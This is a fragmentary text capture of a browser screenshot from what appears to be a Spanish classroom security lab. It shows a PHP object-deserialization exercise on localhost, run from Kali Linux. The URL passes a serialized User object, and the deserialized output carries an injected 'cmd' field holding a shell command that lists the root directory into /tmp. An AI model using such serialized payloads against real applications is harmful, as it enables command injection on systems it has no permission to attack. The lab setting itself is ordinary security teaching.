 IES Valle del Je
Log in to the si
Generador de Obj
Explotación y
localhost/Most
Generador de Obj
Recibidos (2.52
IES Valle del Je
PPS: Unidad 3
localhost/MostrarObjeto.php?data=O%3A4%3A"User"%3A3%3A{s%3A8%3A"username"%3Bs%3A4%3A"Raul"%3Bs%3A7%3A"isAdmin"
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
https://github.com/Ac...
Exploit-DB
Google Hacking DB
OffSec
Objeto deserializado:
User Object
(
[username] => Raul
[isAdmin] =>
[cmd] => ls -l / > /tmp/output.txt
)